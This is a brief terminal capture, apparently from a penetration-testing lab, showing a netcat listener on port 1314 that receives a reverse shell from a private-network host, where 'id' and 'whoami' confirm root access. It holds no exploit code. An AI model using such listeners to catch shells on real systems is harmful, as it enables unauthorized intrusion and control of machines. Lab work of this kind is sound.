 →  ~ nc -l -p 1314 -v
listening on [any] 1314 ...
^C
→  ~ nc -l -p 1314 -v
listening on [any] 1314 ...
^C
→  ~ nc -l -p 1314 -v
listening on [any] 1314 ...
192.168.131.15: inverse host lookup failed: Host name lookup failure
connect to [192.168.131.52] from (UNKNOWN) [192.168.131.15] 56330
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
whoami
root